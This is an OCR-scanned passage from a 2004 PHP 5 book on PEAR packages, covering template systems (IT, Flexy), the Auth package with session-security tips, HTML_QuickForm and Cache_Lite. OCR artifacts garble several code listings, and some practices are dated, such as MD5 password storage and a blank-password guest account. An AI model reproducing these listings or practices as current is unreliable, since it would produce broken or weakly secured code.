

**Fig. 10.4** Summary field for package.

This splits the package area in two and displays some information about the package you just selected. Click the X to make it go away.

Now, let's install Cache\_Lite by clicking the checkbox next to the version number in the New column, and then click Download and Install > > in the lower-right corner, as shown in Figure 10.5.

380 Using PEAR Chap. 10



**Fig. 10.5** Cache\_Lite package installed.

That's all there is to it. It is worth noting that the Gtk front-end to the PEAR Installer uses the same code to perform installation and so on; it just provides another user interface.

Let's take a look at the Configuration part (click Configuration in the Navigation sidebar), as shown in Figure 10.6.





10.8 Summary 381

Just flip through the different configuration category tabs and take a look; the configuration parameters you see listed here are exactly the same ones that you learned about in the CLI version of the installer, just presented in a nicer way.

## **10.8 SUMMARY**

This chapter's goal was to introduce the PEAR infrastructure and show you how to install packages for your own use. In the following chapter, you learn about some important packages and how to use them in your code.

Gutmans\_ch10 Page 382 Thursday, September 23, 2004 2:51 PM

 $\frac{\Phi}{\Phi}$ 

 $\frac{1}{\sqrt{2}}$ 

 $\bigcirc \hspace{-1.25mm}$ 

# **Important PEAR Packages**

## **11.1 INTRODUCTION**

In this chapter, you see examples of some popular PEAR packages. This book does not have room for examples of every PEAR package, but this should at least give you an introduction.

## **11.2 DATABASE QUERIES**

See Chapter 6, "Databases with PHP 5," for an introduction to PEAR DB.

## **11.3 TEMPLATE SYSTEMS**

**Template systems** are PHP components that let you separate application logic from display logic, and offer a simpler template format than PHP itself.

It is ironic that PHP, which essentially started out as a template language, is used to implement template systems. But, there are good reasons for doing this besides the code/presentation separation, such as giving web designers a simpler markup format they can use in their page authoring tools, and developers greater control over page generation. For example, a template system can automatically translate text snippets to another language, or fill in a form with default values.

A vast number of template systems are available for PHP. This is caused by the fact that along with database abstraction layers, template systems are one of the PHP components that arouse the strongest feelings and little will for compromise in developers. As a result, many people have written their own template system, resulting in a wonderful diversity and lack of standardization.

## **11.3.1 Template Terminology**

Before you dive into the various template systems, you may want to familiarize yourself with the template lingo (see Table 11.1).

384 Important PEAR Packages Chap. 11





## **11.3.2 HTML\_Template\_IT**

The first PEAR template system you will familiarize yourself with is HTML\_Template\_IT, or just **IT**. This is the most popular PEAR template package, but it is also the slowest because it parses templates on every request and does not compile them into PHP code.

**Tip:** The HTML\_Template\_Sigma package provides an API that is compatible with HTML\_Template\_IT, but compiles templates into PHP code.

**11.3.2.1 Placeholder Syntax** IT uses curly braces as placeholder delimiters, like this:

```
4
<head><title>{PageTitle}</title></head>
```
This is the most common placeholder syntax, so chances are a template using only placeholders will actually work with different template packages.

**11.3.2.2 Example: Basic IT Template** This example is "Hello World" with HTML\_Template\_IT:

```
<?php
require_once "HTML/Template/IT.php";
$tpl = new HTML_Template_IT('./templates');
$tpl->loadTemplateFile('hello.tpl');
$tpl->setVariable('title', 'Hello, World!');
$tpl->setVariable('body', 'This is a test of HTML_Template_IT!');
$tpl->show();
```
First, you create an  $HTML$ -remplate\_IT object, passing the template directory as a parameter. Next, the template file is loaded and some variables are set. The variable names correspond to placeholders in the template file, so the {title} template placeholder is replaced with the value of the "title" variable. Finally, the show() method does all the substitutions and displays the template output.

11.3 Template Systems 385

This template file is used in this example:

```
<html> <head>
     <title>{title}</title>
   </head>
   <body>
    \text{th1} {title} </h1>
     <p>{body}</p>
   </body>
</html>
```
Figure 11.1 shows the result.



**Fig. 11.1** Basic IT template output.

**11.3.2.3 Block Syntax** For blocks, IT uses HTML begin/end comments like this:

```
<!-- BEGIN blockname -->
 <li>{listitem}
<!-- END blockname -->
```
Blocks may be nested, but it is important that you start processing at the innermost block and work your way out.

11.3.2.4 Example: IT With Blocks First, install HTML\_Template\_IT:

```
$ pear install HTML_Template_IT
downloading HTML_Template_IT-1.1.tgz ...
Starting to download HTML_Template_IT-1.1.tgz (18,563 bytes)
......done: 18,563 bytes
install ok: HTML_Template_IT 1.1
```
386 Important PEAR Packages Chap. 11

This example uses blocks to implement a simple foreach-like loop in the template:

```
<?php
require_once "HTML/Template/IT.php";
$list_items = array(
     'Computer Science',
     'Nuclear Physics',
     'Rocket Science',
     );
$tpl = new HTML_Template_IT('./templates');
$tpl->loadTemplateFile('it_list.tpl');
$tpl->setVariable('title', 'IT List Example');
foreach ($list_items as $item) {
     $tpl->setCurrentBlock("listentry");
     $tpl->setVariable("entry_text", $item);
     $tpl->parseCurrentBlock("cell");
}
```
\$tpl->show();

This example sets up the IT object like the previous one, but calls set Cur $r$ entBlock() that specifies to which block the following setVariable() call applies. When  $_{\text{parseCurrentBlock}(i)}$  is called, the block is parsed, placeholders are substituted, and the result is buffered until the template is displayed.

This is how the block template appears

```
<html>
   <head>
     <title>{title}</title>
   </head>
   <body>
    \n  <h1>{title}\langle/h1>
     <ul>
<!-- BEGIN listentry -->
       <li>{entry_text}</li>
<!-- END listentry -->
    \langle/ul>
     (End of list)
   </body>
</html>
```
Figure 11.2 shows the results.

11.3 Template Systems 387



**Fig. 11.2** IT with blocks output.

Finally, IT lets you include other template files anywhere in your template, like this:

<!-- INCLUDE otherfile.tpl -->

In this block example, you could substitute the block contents with just an include tag, and HTML\_Template\_IT would include that file for every iteration of the block.

By using includes carefully, you can structure your templates so you obtain reusable sub-templates.

## **11.3.3 HTML\_Template\_Flexy**

The next template package is HTML\_Template\_Flexy, or just **Flexy**. Even though pure placeholder templates written for IT will work out-of-the-box with Flexy, these two template packages are very different.

First, Flexy operates on objects and object member variables instead of variables that are in turn stored in associative arrays as with IT. This is not a big difference in itself, but Flexy has the advantage that you can give it any object, of any class, and your template can access its public member variables.

**11.3.3.1 Example: Basic Flexy Template** Here is a "Hello, World!" example with Flexy:

<?php

require\_once 'HTML/Template/Flexy.php';

388 Important PEAR Packages Chap. 11

```
$tpldir = 'templates';
$tpl = new HTML_Template_Flexy(array(
     'templateDir' => 'templates',
     'compileDir' => 'compiled',
     ));
$tpl->compile('hello.tpl');
$view = new StdClass;
$view->title = 'Hello, World!';
$view->body = 'This is a test of HTML_Template_Flexy';
$tpl->outputObject($view);
```
A little more code is required to set up Flexy because you need to specify both the template directory and compile directory. The **compile directory** is where the compiled template files are stored. This directory must be writable by the web server. By default, the compile directory is relative to the template directory.

Next, the hello.tpl template is compiled. You should notice that this is the same template as in the first IT example; this works because the template contains only two simple placeholders.

Compilation is time-consuming, but is done only once or whenever the template file changes. As a result, you will notice that the first time you load this page, it takes a long time. Subsequent page loads are much faster.

When a template is compiled, the compiled version is placed in compileDir. In the previous example, this is the "compiled" directory relative to the current directory. This directory must be writable by the web server, because templates will be compiled on demand by PHP when a user hits the page.

Finally, an object holding view data is created and passed to the outputObject() method, which executes the template and prints the output.

**11.3.3.2 Example: Flexy with Blocks** This example corresponds to the "IT with Blocks" example:

### <?php

```
require_once 'HTML/Template/Flexy.php';
$tpldir = 'templates';
$tpl = new HTML_Template_Flexy(array(
     'templateDir' => 'templates',
     'compileDir' => 'compiled',
     ));
$tpl->compile('flexy_list.tpl');
$view = new StdClass;
```
## \$view->title = 'Flexy Foreach Example';

Gutmans\_ch11 Page 389 Thursday, September 23, 2004 2:52 PM

### 11.3 Template Systems 389

```
$view->list_entries = array(
     'Computer Science',
     'Nuclear Physics',
     'Rocket Science',
     );
$tpl->outputObject($view);
```
This time, the template file is different because it is using more than just placeholders and is no longer compatible with IT:

```
<html>
   <head>
      <title>{title}</title>
   </head>
   <body>
    \n  <h1>{title}\n  </h1>
      <ul>
        {foreach:list_entries,entry_text}
           <li>{entry_text}
        {end:}
     \langle/ul>
      (End of list)
   </body>
\langle/html>
```
If you compare the PHP code in this example with the corresponding IT example, you see that all the hassle of parsing blocks is gone. This is because the template is compiled; instead of dealing with flow-control on its own, Flexy leaves this to PHP's executor. Look at the PHP file generated by the Flexy compiler:

```
<html>
   <head>
    <title><?php echo htmlspecialchars($t->title);?></title>
   </head>
   <body>
     <h1><?php echo htmlspecialchars($t->title);?></h1>
     <ul>
       <?php if (is_array($t->list_entries) || is_object($t
      ➥>list_entries)) foreach($t->list_entries as $entry_text) {?>
         <li><?php echo htmlspecialchars($entry_text);?>
       <?php }?>
    \langle/ul>
     (End of list)
   </body>
</html>
```
**11.3.3.3 Flexy Markup Format** So far, you have seen examples of placeholders and the {foreach:} construct in Flexy. Table 11.2 gives a full list of the constructs that Flexy supports.



Gutmans\_ch11 Page 390 Thursday, September 23, 2004 2:52 PM



**11.3.3.4 Flexy HTML Attribute Handling** One of the interesting things about Flexy is how it handles HTML/XML elements and attributes in the template. To give you an example, here is the last example again with the template changed to use a Flexy HTML/XML attribute for controlling a block:

```
<html>
   <head>
      <title>{title}</title>
   </head>
   <body>
     \langle h1\rangle{title}\langle h1\rangle\langle u1 \rangle <li flexy:foreach="list_entries,text">{text}</li>
     \langle/ul> (End of list)
   </body>
</html>
```
The {foreach:} construct is gone; it is replaced by an attribute to the element that is being repeated: <1i>. This looks a bit like XML namespaces, but it is not; the Flexy compiler removes the flexy: foreach attribute during compilation, and generates the same PHP code as the {foreach:} variant. The compiled version of this template looks like this:

#### 11.3 Template Systems 391

```
<html>
   <head>
    <title><?php echo htmlspecialchars($t->title);?></title>
   </head>
   <body>
     <h1><?php echo htmlspecialchars($t->title);?></h1>
    <sub>u1</sub></sub>
       <?php if (is_array($t->list_entries) || is_object($t-
      ➥>list_entries)) foreach($t->list_entries as $entry_text) 
      ➥{?><li><?php echo htmlspecialchars($entry_text);?></li><?php 
      ➥}?>
    \langle/ul>
     (End of list)
   </body>
\langle/html>
```
The XML/HTML attributes supported by Flexy are outlined in Table 11.3.

**Table 11.3** Flexy HTML/XML Attributes

| <b>Attribute</b>                                                                                  | <b>Description</b>                                                                                                    |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| flexy: if="variable"<br>$flexy:$ if="method()"<br>flexy:if="!variable"<br>$flexy:$ if="!method()" | This is a simplified $\{if : \}$ . The condition applies to the<br>XML/HTML element and its subelements, and there is no<br>$\{\text{else:}\}\$ . If the test is false, the current element and all its<br>child elements are ignored. |
| flexy: start="here"                                                                               | The flexy: start attribute can be used to ignore every-<br>thing outside the current element. This is useful if you<br>have sub-templates but still want to be able to view or edit<br>them as complete HTML files.                    |
| flexy:startchil-<br>dren="here"                                                                   | Similar to flexy: start, but ignores everything to and<br>including the current element.                                                                                                    |
| flexy:ignore="yes"                                                                                | Ignores the current element and all child elements. It's<br>useful to put mock-up data in templates that are edited<br>with some visual web-design tool.                                                                               |
| flexy:ignore-<br>$only='yes'$                                                                     | Ignores all child elements, but not the current element.                                                                                                    |

**11.3.3.5 Flexy HTML Element Handling** Finally, Flexy can parse HTML form elements and fill them in with correct data. This makes it easy to create a form template in some web-design tool without having to dissect the template before using it on your site.

Flexy handles the following four HTML elements (see Table 11.4).

#### **Table 11.4** HTML Elements



392 Important PEAR Packages Chap. 11

When Flexy finds any of these HTML elements in the template, the element is replaced by PHP code that outputs the element with the right attributes:

```
<html>
 <head><title>{title}</title></head>
  <body bgcolor=white>
   <form name="myform">
    {user_label} <input type="text" name="user">
   <br>
    {pw_label} <input type="password" name="pw">
   </form>
  </body>
</html>
```
In this template, the  $\epsilon$  forms and  $\epsilon$  inputs elements will be replaced by Flexy, with parameters filled in.

## **11.4 AUTHENTICATION**

PEAR Auth is an abstracted authentication layer, with "containers" for interfacing with various authentication systems. It supports regular password files, databases accessed through DB or MDB, as well as IMAP, POP3, LDAP, RADIUS, SOAP, and Samba (Windows domain) logons.

## **11.4.1 Overview**

The Auth package uses a POST request for passing usernames and passwords. The username and password are checked in a container object that implements the interface with the authentication back-end (such as a password file, a MySQL database, or an LDAP server). When login succeeds, Auth uses sessions to keep track of the user. In practice, the PHP session works as an **authentication ticket**, which is a single piece of information that gives login access for a limited amount of time.

Using sessions to track the user has the advantage that the authentication check, which may be expensive for some back-ends, is done once for the session rather than once per HTTP request. The Auth package also provides mechanisms for expiring a session after a set time from login, or after a set idle time.

Your application may store addition data along with the Auth data; you will see an example of this later.

11.4 Authentication 393

## **11.4.2 Example: Auth with Password File**

The following example shows typical Auth usage using the file container. The file container requires that you have the File\_Passwd package installed.

```
<?php
require_once 'Auth.php';
$auth = new Auth("File", ".htpasswd", "login_function");
$auth->start();
if (!$auth->getAuth()) {
     exit;
}
if (!empty($_REQUEST['logout'])) {
     $auth->logout();
    print "<h1>Logged out</h1>\n";
     print "<a href=\"$_SERVER[PHP_SELF]\">Log in again</a>\n";
     exit;
}
print "<h1>Logged in!</h1>\n";
if (!empty($_REQUEST['dump'])) {
     print "<pre>SESSION=";
     var_dump($_SESSION);
     print "</pre>\n";
} else {
     print "<a href=\"$_SERVER[PHP_SELF]?dump=1\">Dump session</
    \blacktrianglerighta><br>\n";
}
print "<a href=\"$_SERVER[PHP_SELF]?logout=1\">Log Out</a>\n";
// --- execution ends here ---
function login_function()
{ 
    print "<h1>Please Log In</h1>\n";
    print "<form action=\"$_SERVER[PHP_SELF]\" method=\"POST\">\n";
     print "User name: <input name=\"username\"> ";
    print "Password: <input name=\"password\"> ";
    print "<input type=\"submit\" value=\"Log In\">\n";
     print "</form>\n";
     exit;
}
```
The example password file (the username is "guest," and the password is blank) is

guest:Z3kgRZpxQPbjo

394 Important PEAR Packages Chap. 11

This example script starts by creating an Auth object using .htpasswd as a password file.

The \$auth->start() call sets up the PHP session (you do not need to run session\_start() in advance), reads the POST variables, checks the submitted username and password, and calls login\_function() if the login failed.

This example script first displays a login form. After you log in as a guest (with no password), you should get two links: Dump session and Log Out.

## **11.4.3 Example: Auth with DB and User Data**

This example adds on to the previous example by using a database for username and password, and does not provide a custom login form. Instead, a built-in login form is used.

In addition, you learn how to attach additional user-related information to the login session, and how to implement auto-expiring login sessions. To give you a better idea of how the login information is stored in the session, here is an example of Auth session data:

```
$_SESSION["_authsession"] = array(
    "data" => array(),
     "registered" => 1,
     "username" => "guest"
     "timestamp" => 1075642673,
     "idle" => 1075643017,
)
```
The PHP session variable that holds the Auth session is always called \_authsession. The keys within this array are shown in Table 11.5.

| <b>Key Name</b> | <b>Description</b>                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| data            | This is where the user-provided Auth session data is stored.<br>This could be set directly with setAuthData(), or loaded<br>from the database when the db field option to<br>Auth Container DB is specified. |
| registered      | Always set to TRUE when the user is logged in.                                                                                                    |
| username        | Holds the username.                                                                                                    |
| timestamp       | Contains $\tan \theta$ () when the user logged in.                                                                                                    |
| idle            | Contains time () of last session activity.                                                                                                    |

**Table 11.5** Auth Session Variables

**Note:** The password is not stored in the session. It does not have to be—the user is already authenticated. The session only contains information that was retrieved upon successful authentication, and some that is updated constantly after authentication (such as idle and, optionally, data).

11.4 Authentication 395

This session array is just part of what goes behind the scenes; you never need to deal with it directly.

Seeing it is useful to better understand how the Auth works. For example, to expire the user's login after N hours, Auth checks the timestamp session variable. In addition, to expire the user's login after N minutes of inactivity, Auth checks the idle session variable.

Here is the code:

```
<?php
require_once 'DB.php';
require_once 'PEAR.php';
require_once 'Auth.php';
require_once 'HTML/QuickForm.php';
$auth_options = array(
    'dsn' => 'mysql://test@localhost/test',
    'table' => 'users',
     'usernamecol' => 'username',
     'passwordcol' => 'password',
     'db_fields' => '*',
     );
PEAR::setErrorHandling(PEAR_ERROR_DIE);
$auth = new Auth('DB', $auth_options, 'login_function');
$auth->start();
if (!$auth->getAuth()) {
     exit;
}
if (!empty($_REQUEST['logout'])) {
     $auth->logout();
     print "<h1>Logged out</h1>\n";
     print "<a href=\"$_SERVER[PHP_SELF]\">Log in again</a>\n";
     exit;
}
print "<h1>Logged in!</h1>\n";
if (!empty($_REQUEST['dump'])) {
    print "<pre>_authsession = ";
     print_r($_SESSION['_authsession']);
     print "</pre>\n";
} else {
     print "<a href=\"$_SERVER[PHP_SELF]?dump=1\">Dump session</
    ➥a><br>\n";
}
print "<a href=\"$_SERVER[PHP_SELF]?logout=1\">Log Out</a>\n";
// --- execution ends here ---
```

```
396 Important PEAR Packages Chap. 11
```

```
function login_function()
{ 
     $form = new HTML_QuickForm('login', 'POST');
     $form->addElement('text', 'username', 'User name:', 'size="10"');
     $form->addRule('username', 'Please enter your user name!', 
    ➥'required',
                    null, 'client');
     $form->addElement('password', 'password', 'Password:');
     $form->addElement('submit', 'submit', 'Log In!');
     $form->display();
     exit;
}
```
One difference from the previous example is that a different Auth container (DB) is specified. The second parameter to the Auth constructor is container-specific, and in the case of Auth\_Container\_DB it contains an array with the DSN (data source name, DB's way of specifying a database to connect to), as well as which table and which fields in the table to use for looking up the username and password.

By default, Auth\_Container\_DB expects to find the password MD5-encoded, but you may specify any function for encoding the submitted password before comparing to the database value.

### **11.4.4 Auth Security Considerations**

The biggest security issue with Auth is that it relies on PHP sessions. **PHP sessions** are secure by obscurity; the session id is secret, but at the same time, it is all a malicious user needs to compromise an account. This means you need to be extra careful not to expose the session id, so anything less than a network snoop does not reveal it.

To counter this, you can reduce the risk of session ids being stolen, and you can limit the usefulness of a stolen session id. This section offers some suggestions.

**11.4.4.1 Auth Security Tip 1: Disable session.trans\_sid** PHP's sesssion. trans\_sid feature is meant to provide transparent sessions to users without cookies enabled. It will rewrite every link on the page to contain the session id as a GET parameter. Combined with Auth, this is the equivalent of putting the username and password in the URL.

With trans\_sid enabled, there's a big risk of the session id leaking out because it will follow users clicking outgoing links through the HTTP Referer: header. This means that the session id may be logged on any web server to which that the Auth-protected site has links.

Some web servers are even so badly misconfigured that you can access their access logs through a browser. Hijacking the session is then just a matter of copying and pasting the URL from the access log.

Gutmans\_ch11 Page 397 Thursday, September 23, 2004 2:52 PM

11.4 Authentication 397

By disabling trans\_sid, you shut out users who do not have cookies installed, but eliminate the risk of session ids leaking out through the Referer header.

**11.4.4.2 Auth Security Tip 2: Use Auth\_HTTP** If you want to support users without cookies enabled, install the Auth\_HTTP package. Auth\_HTTP provides a wrapper around Auth that replaces the login form with a regular HTTP authentication pop-up window.

By using Auth\_HTTP, you lose the logout functionality.

**11.4.4.3 Auth Security Tip 3: Use HTTPS** Using HTTPS instead of HTTP protects usernames, passwords, and session ids from network packet sniffers. However, if an attacker has somehow obtained a session id, he may just as easily exploit it through HTTPS as through HTTP.

The major hurdle for most people is the cost and hassle involved in obtaining and maintaining an SSL certificate for their site, as well as the hosting cost which is often significant.

## **11.4.5 Auth Scalability Considerations**

Because Auth uses sessions to keep track of logins and PHP stores sessions in local files by default, you will run into problems if you have a site that is being load balanced between several servers.

As an example, say that you have a site at www.example.com that is being load balanced between the servers www1 and www2. A user logs in, the POST request with the username and password hits www1, which stores the login information in the Auth session in local files. This means that if the same user submits another request that hits the www2 server, PHP can't find the Auth session on that machine, so it checks the login info through the Auth container and stores the login information in www2's local session files.

So far, so good; seen from the user's point of view, everything is working fine. However, you see two problems:

- ☞ The load on the authentication back-end increases exponentially; the number of Auth checks will become N\*M (sessions \* servers), as opposed to just N (sessions) for a single-server setup.
- ☞ If you set up sessions to idle-expire, you may experience erratic behavior because the same user could hit only www1 for a series of requests, and when he suddenly hits www2, his session could have expired on that server.

You can solve this in a number of ways, all of which have their pros and cons.

**11.4.5.1 Auth Scalability Approach 1: Load-Balancing by Session Id** Use a load-balancing system that can use the PHP session id to distribute requests. This ensures that the same session keeps hitting the same server. The only (minor) disadvantage of this solution is that the session will be reset if the designated web server goes down and the load-balancing system sends the user to another server.

**11.4.5.2 Auth Scalability Approach 2: Keep Session on Same Server** Redirect the user to a specific server once the Auth session is set up. In other words, send a Location: header back to the user redirecting him to www2.example.com for the remainder of his session. This is straightforward to implement, but it defeats any failover mechanisms because the user is sending requests directly to a specific server.

**11.4.5.3 Auth Scalability Approach 3: Common Session Storage** Use a different session back-end that shares data between all the web servers. This could be everything from a regular database to a session-specific system like msession (available as a PHP extension; see the ext/msession directory in the PHP source tree).

## **11.4.6 Auth Summary**

Auth is a versatile authentication package for the web environment. You have explored some of its functionality and learned about the advantages and challenges it presents.

## **11.5 FORM HANDLING**

Building HTML forms by hand is straightforward, but as your demands grow and you need to do input validation, forms that span across multiple pages, or want to use templates, you are better off using a form generator.

HTML\_QuickForm is a PEAR package that offers form handling. HTML\_QuickForm lets you set up validation rules that are executed on the client or server side, and it integrates with several template systems.

## **11.5.1 HTML\_QuickForm**

One of the most common reasons for starting to use a web-scripting language such as PHP is to be able to process online forms. A lot has happened since the <ISINDEX> and <FORM> tags. With form builders such as HTML\_QuickForm, managing sites that use forms extensively becomes much easier.

HTML\_QuickForm represents each element in the form as an object. For each form element object, you may set client or server validation rules that will be executed automatically.

11.6 Caching 399

## **11.5.2 Example: Login Form**

Here is part of a previous example that you may recognize. This piece of code uses HTML\_QuickForm to implement a login form:

```
$form = new HTML_QuickForm('login', 'POST');
$form->addElement('text', 'username', 'User name:', 'size="10"');
$form->addRule('username', 'Please enter your user name!', 
➥'required',
                null, 'client');
$form->addElement('password', 'password', 'Password:');
$form->addElement('submit', 'submit', 'Log In!');
$form->display();
```
Here, the form is called login and uses a POST request. There are two input elements: username and password. In addition, a client-side "required" validation rule is applied to the username field. A "required" rule makes sure the element is not empty; in this case, a piece of JavaScript code will prevent you from submitting the form until there is something in the "username" field.

## **11.5.3 Receiving Data**

When the POST is submitted, the receiving HTML\_QuickForm object automatically loads the POST data. By calling the validate() method, you can ensure that data was posted to the form and that all the validation rules passed. validate() returns true if there is data, and it is valid:

```
if ($form->validate()) {
     $dbh->query("UPDATE users SET lastvisit = ? ".
                 "WHERE userid = ?",
                 array(time(), $_POST["username"]));
}
```
## **11.6 CACHING**

PEAR offers two different packages for caching: Cache and Cache\_Lite. As suggested by the name, Cache\_Lite has a lighter design than Cache, and is designed to be faster at the expense of some flexibility and functionality.

## **11.6.1 Cache\_Lite**

The cache Lite package offers simple, fast, file-based caching. It is restricted to caching in files for speed and simplicity. Cache\_Lite provides three types of caching:

- ☞ Generic caching of any data
- ☞ Caching of PHP output
- ☞ Caching of function return values

400 Important PEAR Packages Chap. 11

The idea behind Cache\_Lite is that you only need to load the Cache\_Lite class to use it. It does not load the PEAR class unless needed in a raiseError() call, and not many other classes. If you are not using a PHP code cache, this package avoids compiling code you potentially will not execute, and keeps latency down.

